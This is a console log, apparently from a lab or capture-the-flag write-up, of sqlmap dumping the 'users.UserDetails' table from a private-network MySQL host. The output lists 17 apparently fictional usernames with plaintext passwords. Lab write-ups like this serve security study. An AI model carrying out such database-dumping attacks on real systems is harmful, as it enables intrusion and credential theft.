 [06:30:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[06:30:09] [INFO] fetching tables for database: 'users'
[06:30:09] [INFO] fetching columns for table 'UserDetails' in database 'users'
[06:30:09] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
| id | lastname | password | reg_date | username | firstname |
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
[06:30:09] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.sqlmap/output/192.168.1.148/dump/users/UserDetails.csv'
[06:30:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.148'
[06:30:09] [WARNING] you haven't updated sqlmap for more than 64 days!!!
[*] ending @ 06:30:09 /2020-02-04/
root@kali:~#
Gcow安全团队